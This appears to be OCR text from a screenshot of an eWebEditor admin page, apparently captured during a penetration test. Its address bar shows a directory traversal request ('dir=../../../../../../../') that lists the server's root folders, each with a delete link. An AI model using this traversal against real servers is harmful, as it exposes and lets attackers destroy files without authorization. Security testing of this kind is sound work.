 eWebEditor - eWebSoft在线文本编辑器 - 后台管理 - Microsoft Internet Explorer
后退 搜索 收藏夹
地址(D) http://192.168.10.1:99/admin/ewebeditor/admin_uploadfile.asp?id=14&dir=../../../../../../../ 转到 链接
2018年01月10日 星期三 后台管理首页 退出后台管理并返回登录页
后台管理
样式管理
获取解释函数
上传文件管理
用户名及密码修改
退出
位置：后台管理 / 上传文件管理
选择样式目录： 样式：standard---目录：UploadFile/
类型 文件地址 大小 最后访问 上传日期 删除
返回上一级目录
$Recycle.Bin 删除
aaa 删除
Documents and Settings 删除
iNodeLog 删除
MSOCache 删除
PerfLogs 删除
Program Files 删除
Program Files (x86) 删除
ProgramData 删除
Python27 删除